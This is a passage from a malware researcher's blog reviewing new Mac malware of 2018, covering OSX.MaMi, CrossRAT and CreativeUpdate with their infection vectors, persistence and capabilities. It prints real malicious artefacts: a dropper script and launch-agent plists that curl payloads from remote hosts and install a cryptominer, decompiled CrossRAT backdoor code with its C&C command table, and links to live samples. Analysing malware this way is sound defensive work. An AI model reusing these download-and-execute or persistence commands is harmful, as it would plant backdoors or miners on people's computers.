Today’s blog post is brought to you by:

|

|

|

📝 👾 Want to play along?
I’ve all samples covered in this post, are available in our malware collection.
…just don’t infect yourself!
Background
Hooray, it’s the New Year! 2019 is going to be incredible, right? …right?
For the third year in a row, I’ve decided to post a blog that comprehensively covers all the new Mac malware that appeared during the course of the year. While the specimens may have been briefly reported on before (i.e. by the AV company that discovered them), this blog aims to cumulatively cover all new Mac malware of 2018 - in one place.
For each malware specimen, we’ll identify the malware’s infection vector, persistence mechanism, and features & goals.
- VirusTotal
- The
Malwarelandchannel on the MacAdmins Slack
Timeline
-

01/2018
A DNS-hijacker, designed to reroute traffic to attacker controlled servers, likey to inject ads and/or redirect search results. -

02/2018
A cross-platform cyber-espionage backdoor, providing attackers persistent remote access. -

02/2018
A cryptominer, distributed via the trojaned applications hosted on the popularMacUpdate.comwebsite. -

02/2018
A fully-featured persistent backdoor…written in Pascal. -

02/2018
A fake Flash installer, that installs various macOS adware. -

05/2018
A simple cryptominer that (ab)usesXMRig -

06/2018
A persistent interactive backdoor, that targets members of the crytomining community. -

07/2018
A persistent backdoor, that enables remote login and screen-sharing. -

08/2018
A persistent downloader, targeting cryptocurrency companies/exchanges. -

08/2018
A persistent cyber-espionage backdoor, targeting Middle Eastern governments. -

09/2018
Dropper that installs various backdoors, likely to steal crytocurrency. -

10/2018
Downloader, that persistently installs various pieces of macOS adware. -

12/2018
A backdoor that leveragesEmPyreandXMRig(for cryptocurrency mining). -

12/2018
Persistent backdoor, that continually takes and exfiltrates screenshots.
OSX.Mami
OSX.MaMi hijacks infected users’ DNS settings and installs a malicious certificate into the System keychain, in order to give remote attackers access to all network traffic (likely for adware-related purposes).
 Download:
Download: OSX.Mami (password: infect3d)
 Writeups:
Writeups:
 Infection Vector: Browser Popup (with user interaction)
Infection Vector: Browser Popup (with user interaction)
A user on MalwareByte’s Forum, who originally posted about the malware, noted it’s infection vector
“This was a lame method of transmission.
A popup came up that [the victim] clicked and followed through with.“
At the time of infection (early January 2018), the malware was hosted on various sites such as regardens.info:
curl -L http://regardens.info/ > MaMi
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 178 0 178 0 0 381 0 --:--:-- --:--:-- --:--:-- 381
100 552k 100 552k 0 0 314k 0 0:00:01 0:00:01 --:--:-- 581k
MacBookPro:Downloads$ file MaMi
MaMi: Mach-O 64-bit executable x86_64

 Persistence: Launch Daemon
Persistence: Launch Daemon
OSX.Mami contains embedded strings referencing Launch Daemon persistence:
# lldb MaMi
(lldb) po $rax
{
AbandonProcessGroup = "<key>AbandonProcessGroup</key><true/>";
FooterStage = "</dict></plist>";
HeaderStage = "<?xml version=\"1.0\" encoding=\"UTF-8\"?><!DOCTYPE plist PUBLIC \"-
//Apple//DTD PLIST 1.0//EN\" \"http://www.apple.com/DTDs/PropertyList-1.0.dtd\">
<plist version=\"1.0\"><dict>";
KeepAlive = "<key>KeepAlive</key><true/>";
LabelStage = "<key>Label</key><string>%Label%</string>";
ProgramArguments = "<key>ProgramArguments</key><array><string>/bin/sh</string>
<string>-c</string><string>%ProgramArguments%</string></array>";
RunAtLoad = "<key>RunAtLoad</key><true/>";
...
}
As RunAtLoad key is set to true, OSX.Mami will be automatically (re)started each time the user logs in.
A post by Intego, sheds more details on the malware’s persistence:
“On the forum user’s computer, the malware was installed as a LaunchDaemon — similar to a LaunchAgent —with the file path
/Library/LaunchDaemons/Cyclonica.plist
This LaunchDaemon plist file references a malicious file that’s downloaded to the user’s home directory, in this case~/Library/Application Support/Cyclonica/Cyclonica“
 Capabilities: DNS hijacker (traffic redirection)
Capabilities: DNS hijacker (traffic redirection)
The main goal of OSX.MaMi is redirect traffic (to an attacker controlled server), via local DNS hijacking.
Before the DNS hijacking, the malware installs a malicious certificate in the System Keychain:

It then modifies the SystemConfiguration/preferences.plist file in order to modify (read: hijack) the systems DNS settings:
# ./procInfo
process start:
pid: 1177
path: /bin/cp
args: (
"/bin/cp",
"/Library/Preferences/SystemConfiguration/preferences.plist",
"/Library/Preferences/SystemConfiguration/preferences.plist.old"
)
The results of this modification is that the infected system’s DNS servers will be set to
82.163.143.135 and 82.163.142.137

End result? As noted by Intego:
“The combination of hijacking DNS and injecting a root CA make it possible for the malware creator to engage in “man-in-the-middle” (MitM) attacks against a victim. An attacker could potentially do things such as spy on everything a victim does online, see every bit of data typed into “secure” Web forms, and inject malware or advertisements into any Web page (even if the page uses HTTPS).“
One last point of interest, it’s possible that OSX.MaMi is a (fully re-written?) macOS version of the Windows malware Win32.DNSUnlocker:
@noarfromspace dug up: https://t.co/AK33MDzv16 Discusses the Windows malware 'DNSUnlocker' which hijacks DNS settings & installs same cert as OSX/MaMi. Guessing OSX/MaMi is a (fully re-written?) 🍎-version, with extra macOS-specific evilness... Also note: CloudGuard🇮🇱 pic.twitter.com/rGjQn5L0ir
— Objective-See (@objective_see) January 12, 2018
(Win/Linux/OSX).CrossRAT
CrossRAT is a cross-platform (Java) backdoor, providing persistent remote command & control of infected systems to a global cyber-espionage campaign.
 Download:
Download: Win/OSX.CrossRAT (password: infect3d)
 Writeups:
Writeups:
Analyzing CrossRAT: the Cross-Platform Implant of a Global Cyber-Espionage CampaignNew CrossRAT Malware Used in Global Cyber-Espionage Campaign
 Infection Vector: Likely phishing
Infection Vector: Likely phishing
In an EFF/Lookout report on the malware (and the threat actor, Dark Caracal) they note:
“Dark Caracal follows the typical attack chain for cyber-espionage. They rely primarily on social media, phishing, and in some cases physical access to compromise target systems, devices, and accounts.“
It should be noted that as CrossRAT is written in Java, it requires Java to be installed. Luckily (for macOS users) recent versions of macOS do not ship with Java. Thus, most macOS users should be safe! Of course if a Mac user already has Java installed, or the attacker is able to coerce a naive user to install Java first, CrossRAT will be able to infect the system.

Persistence: Launch Agent
On macOS systems, CrossRAT persists as a launch agent, via the b/c.class
((PrintWriter) (obj = new PrintWriter(new FileWriter(((File) (obj))))))
.println("<plist version=\"1.0\">");
((PrintWriter) (obj)).println("<dict>");
((PrintWriter) (obj)).println("\t<key>Label</key>");
((PrintWriter) (obj)).println((new StringBuilder("\t<string>"))
.append(super.b).append("</string>").toString());
((PrintWriter) (obj)).println("\t<key>ProgramArguments</key>");
((PrintWriter) (obj)).println("\t<array>");
if(a)
{
((PrintWriter) (obj)).println("\t\t<string>java</string>");
((PrintWriter) (obj)).println("\t\t<string>-jar</string>");
}
((PrintWriter) (obj)).println((new StringBuilder("\t\t<string>"))
.append(super.c).append("</string>").toString());
((PrintWriter) (obj)).println("\t</array>");
((PrintWriter) (obj)).println("\t<key>RunAtLoad</key>");
((PrintWriter) (obj)).println("\t<true/>");
((PrintWriter) (obj)).println("</dict>");
((PrintWriter) (obj)).println("</plist>");
((PrintWriter) (obj)).close();RunAtLoad key is set to true, whatever the malware has specified in the ProgramArguments array will be executed. Infecting a Mac virtual machine, reveals the persisted component: mediamgrs.jar (which is actually just a copy of the malware - in other words, it simply persists itself):
$ cat ~/Library/LaunchAgents/mediamgrs.plist
<plist version="1.0">
<dict>
<key>Label</key>
<string>mediamgrs</string>
<key>ProgramArguments</key>
<array>
<string>java</string>
<string>-jar</string>
<string>/Users/user/Library/mediamgrs.jar</string>
</array>
<key>RunAtLoad</key>
<true/>
</dict>
</plist>

 Capabilities: Backdoor
Capabilities: Backdoor
Feature-wise, CrossRAT is a fairly standard backdoor. When the malware is executed on a new target it performs the following actions:
Performs an OS-specific persistent install.
On macOS, persisting as a Launch Agent:~/Library/LaunchAgents/mediamgrs.plistChecks in with the remote command and control (C&C) server.
The embedded address of the C&C is:flexberry.com:
Performs any tasking as specified by the C&C server.
Supported commands include file upload/download/create/delete, screen capture, and the running of arbitrary executables.
Note that when the malware checks in with the C&C server for tasking, it will transmit various information about the infected host, such as version and name of the operating system, host name, and user name:
public static void main(String args[])
{
...
if((k.g = (k.h = Preferences.userRoot()).get("UID", null)) == null)
{
k.g = (k.f = UUID.randomUUID()).toString();
k.h.put("UID", k.g);
}
String s1 = System.getProperty("os.name");
String s2 = System.getProperty("os.version");
args = System.getProperty("user.name");
Object obj1;
obj1 = ((InetAddress) (obj1 = InetAddress.getLocalHost())).getHostName();
obj1 = (new StringBuilder(String.valueOf(args))).append("^")
.append(((String) (obj1))).toString();
...The C&C server (flexberry.com) can respond with various tasking commands. In the EFF/Lookout malware report
they kindly annotated the crossrat/k.class which contains CrossRats commands:
// Server command prefixes
public static String m = "@0000"; // Enumerate root directories on the system. 0 args
public static String n = "@0001"; // Enumerate files on the system. 1 arg
public static String o = "@0002"; // Create blank file on system. 1 arg
public static String p = "@0003"; // Copy File. 2 args
public static String q = "@0004"; // Move file. 2 args
public static String r = "@0005"; // Write file contents. 4 args
public static String s = "@0006"; // Read file contents. 4 args
public static String t = "@0007"; // Heartbeat request. 0 args
public static String u = "@0008"; // Get screenshot. 0 args
public static String v = "@0009"; // Run a DLL 1 arg (or execute a specified binary )The code that uses these value can be found in the crossrat/client.class file, where, as we mentioned, the malware parses and acts upon the response from the C&C server:
public static void main(String args[])
{
...
//enum root directories
if((args1 = args.split((new StringBuilder("\\"))
.append(crossrat.k.d).toString()))[0].equals(k.m))
{
new crossrat.e();
crossrat.e.a();
f f1;
(f1 = new f()).start();
}
//enum files
else if(args1[0].equals(k.n))
(args = new crossrat.c(args1[1])).start();
//create blank file
else if(args1[0].equals(k.o))
(args = new crossrat.a(args1[1])).start();
//copy file
else if(args1[0].equals(k.p))
(args = new crossrat.b(args1[1], args1[2])).start();
...OSX.CreativeUpdate
CreativeUpdate is cryptominer, distributed via the trojaned applications hosted on the popular MacUpdate.com website.
 Download:
Download: Win/OSX.CreativeUpdate (password: infect3d)
 Writeups:
Writeups:

Infection Vector: trojanized applications, hosted on MacUpdate.com
CreativeUpdate was distributed via trojanized applications, available for download on the popular mac software website, MacUpdate.com:
A new Mac cryptominer was being distributed from hacked MacUpdate pages yesterday, disguised as Firefox, OnyX and Deeper.https://t.co/W8jcotFixl#macOS #Malware #CryptoMining
— Thomas Reed (@thomasareed) February 2, 2018
So, if a user was happily browsing MacUpdate.com (in early February), ended up at their listing for Firefox (or OnyX or Deeper)…and decided to download the application, they may have become infected with OSX.CreativeUpdate
As noted by MalwareBytes Director of Mac & Mobile, Thomas Reed, the download link on the MacUpdate site had been modified to point to a hacker controlled URL which served up the malware:
“The fake Firefox app was distributed from download-installer.cdn-mozilla.net. (Notice the domain ends in cdn-mozilla.net, which is definitely not the same as mozilla.net. This is a common scammer trick to make you think it’s coming from a legitimate site.)”
Thus, instead of the legitimate Firefox application, a trojanized version would be served up to the user in form of a signed disk image.
Using Objective-See’s WhatsYourSign utility, we can see that though the disk image (.dmg) is signed, it’s signed with a random developer ID (Ramos Jaxson):


 Persistence: Launch Agent
Persistence: Launch Agent
When the CreativeUpdate is executed, it runs a script, named “script”:
$ cat Firefox.app/Contents/Resources/script
open Firefox.app
if [ -f ~/Library/mdworker/mdworker ]; then
killall MozillaFirefox
else
nohup curl -o ~/Library/mdworker.zip
https://public.adobecc.com/files/1U14RSV3MVAHBMEGVS4LZ42AFNYEFF
?content_disposition=attachment
&& unzip -o ~/Library/mdworker.zip -d ~/Library
&& mkdir -p ~/Library/LaunchAgents
&& mv ~/Library/mdworker/MacOSupdate.plist ~/Library/LaunchAgents
&& sleep 300
&& launchctl load -w ~/Library/LaunchAgents/MacOSupdate.plist
&& rm -rf ~/Library/mdworker.zip
&& killall MozillaFirefox &
…which persistently installs a launch agent: ~/Library/LaunchAgents/MacOSupdate.plist. Dumping the MacOSupdate.plist reveals it downloading and persistently installing the malware’s true payload:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" ...>
<plist version="1.0">
<dict>
<key>Label</key>
<string>MacOSupdate</string>
<key>ProgramArguments</key>
<array>
<string>sh</string>
<string>-c</string>
<string>launchctl unload -w ~/Library/LaunchAgents/MacOS.plist
&& rm -rf ~/Library/LaunchAgents/MacOS.plist &&
curl -o ~/Library/LaunchAgents/MacOS.plist
https://public.adobecc.com/files/1UJET2WD0VPD5SD0CRLX0EH2UIEEFF?
content_disposition=attachment
&& launchctl load -w ~/Library/LaunchAgents/MacOS.plist
&& ~/Library/mdworker/mdworker</string>
</array>
<key>RunAtLoad</key>
<true/>
</dict>
</plist>
This second launch agent (~/Library/LaunchAgents/MacOS.plist) persists a binary named mdworker (that is persistently executed via sh):
$ cat ~/Library/LaunchAgents/MacOS.plist
<key>ProgramArguments</key>
<array>
<string>sh</string>
<string>-c</string>
<string>
~/Library/mdworker/mdworker -user walker18@protonmail.ch -xmr
</string>
</array>
Using Objective-See’s KnockKnock utility, it’s easy to see this persistence:

 Capabilities: Cryptominer
Capabilities: Cryptominer
As noted by @noarfromspace, the OSX.CreativeUpdate simply installs a cryto-miner:
MacUpdate trojan/miner is a Platypus dropper downloading a miner from Adobe Creative Cloud servers.https://t.co/62nT9WyBJy https://t.co/lK1GapwFoH https://t.co/l812l8ZWrk https://t.co/1mrYBrpem2https://t.co/sm3J5TIlin
— noar (@noarfromspace) February 2, 2018
The miner, mdworker (which is persistently executed via the aforementioned launch agent: ~/Library/LaunchAgents/MacOS.plist), it simply MinerGate’s commandline cryptominer, minergate-cli:
